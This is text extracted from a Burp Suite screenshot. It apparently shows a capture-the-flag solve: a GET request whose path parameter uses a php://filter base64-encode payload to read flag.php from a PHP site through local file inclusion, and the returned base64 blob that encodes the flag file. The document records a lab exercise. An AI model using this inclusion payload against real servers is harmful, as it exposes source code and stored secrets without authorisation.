 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://47.102.118.76:9970 ?
Request
Raw Params Headers Hex
1 GET /index.php?path=
php://filter/read=convert.base64-encode/resource
=flag.php HTTP/1.1
2 Host: 47.102.118.76:9970
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
211 <ul class="social-icon">
212 <li>
<a href="#" class="fa fa-facebook
</li>
213 <li>
<a href="#" class="fa fa-twitter"
</li>
214 <li>
<a href="#" class="fa fa-linkedin
</li>
215 </ul>
216 </div>
217
218 </div>
219 </div>
220 </footer>
221 PD9waHAgJGZsYWc9ImZsYWd7bGZpczBlYXN5fSI7Pz4K
222 <!-- SCRIPTS -->
223
224 <script src="js/jquery.js">
</script>
225 <script src="js/bootstrap.min.js">
</script>
226 <script src="js/custom.js">
</script>
227
228 </body>
229 html>
230
? Search... 0 matches \n Pretty
Done
9,098 bytes | 22 millis